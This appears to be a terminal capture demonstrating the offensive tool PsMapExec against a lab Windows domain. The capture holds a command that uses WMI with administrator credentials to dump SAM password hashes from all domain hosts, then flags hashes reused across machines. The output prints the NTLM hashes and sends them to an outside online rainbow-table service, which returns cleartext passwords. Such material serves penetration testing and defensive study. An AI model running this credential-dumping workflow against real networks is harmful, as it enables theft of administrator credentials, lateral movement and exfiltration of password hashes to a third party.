 PS C:\Users\srv01_user> PsMapExec -Targets all -Method wmi -Module sam -Username administrator -Password Password123! -Force -Rainbow
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.4.6
Domain  : Yes
Targets : All
- SAM output will be written to C:\Users\srv01_user\PME\SAM
- Use -ShowOutput to display results in the console
WMI   10.10.10.11     CA01.SECURITY.LOCAL              Windows Server 2016 Standard Evaluation      [+] SUCCESS
WMI   10.10.10.59     ASRV01.SECURITY.LOCAL            Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS
WMI   10.10.10.100    DC01.SECURITY.LOCAL              Windows Server 2019 Standard Evaluation      [+] SUCCESS
WMI   10.10.10.76     SQL02.SECURITY.LOCAL             Windows Server 2016 Standard Evaluation      [+] SUCCESS
------------------------- Hashes which are valid on multiple computers -------------------------
Computers: ASRV01, CA01
Administrator:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Computers: DC01, SQL02
Administrator:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
------------------------------ All collected SAM Hashes ----------------------------------------
[ASRV01]Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
[CA01]Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
[CA01]localrdp:1001:aad3b435b51404eeaad3b435b51404ee:2b07f7b579bb97532a9eb37753765d8f:::
[CA01]temp_admin:1000:aad3b435b51404eeaad3b435b51404ee:56df6e358fba7d730be9ec664519f158:::
[DC01]Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[SQL02]Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
------------------------------------------------------------------------------------------------
[*] Checking collected hashes against an online rainbow table
[*] Only values for which the password is known will be shown
[*] URL: https://ntlm.pw/
Hostname Username      Hash                             Password
-------- --------      ----                             --------
ASRV01   Administrator 7facdc498ed1680c4fd1448319a8c04f Password1!
CA01     Administrator 7facdc498ed1680c4fd1448319a8c04f Password1!
CA01     localrdp      2b07f7b579bb97532a9eb37753765d8f Password!!
DC01     Administrator 2b576acbe6bcfda7294d6bd18041b8fe Password123!
SQL02    Administrator 2b576acbe6bcfda7294d6bd18041b8fe Password123!